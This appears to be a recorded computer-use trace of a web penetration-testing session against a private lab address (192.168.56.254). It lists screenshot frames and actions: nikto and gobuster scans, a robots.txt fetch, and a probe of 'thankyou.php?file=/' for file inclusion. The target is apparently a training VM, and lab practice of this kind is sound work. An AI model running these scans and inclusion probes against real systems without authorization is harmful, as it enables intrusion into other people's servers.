
- Curl /robots.txt, run nikto -h on 192.168.56.254, then start a gobuster dir scan with the medium wordlist
text(curl http://192.168.56.254/robots.txt)

text(nikto -h http://192.168.56.254)

text(gobuster dir -u http://192.168.56.254 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .php,.html,.bak,.txt,.js,.)

key(Return)

- Try thankyou.php?file=/ in the site address, then return to the homepage
click(306, 102)

text(thankyou.php?file=/)

mouse_move(168, 277)

click(61, 102)

- Submit the Contact form with test values and select the firstname parameter in the thankyou.php URL
click(71, 211)

click(278, 534)

click(598, 534)

mouse_move(297, 124)

mouse_move(321, 106)
